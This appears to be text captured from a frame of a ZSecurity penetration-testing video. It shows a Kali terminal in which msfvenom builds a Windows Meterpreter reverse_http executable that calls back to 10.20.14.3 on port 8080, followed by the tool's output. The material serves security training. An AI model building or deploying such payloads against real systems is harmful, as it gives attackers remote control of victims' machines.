 Applications Places Terminator Jun 23 18:29 1
root@kali: ~
root@kali: ~ 136x34
root@kali:~# msfvenom -p windows/meterpreter/reverse_http LHOST=10.20.14.3 LPORT=8080 -f exe -o http_8080.exe
ZSECURITY
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 469 bytes
Final size of exe file: 73802 bytes
Saved as: http_8080.exe
root@kali:~#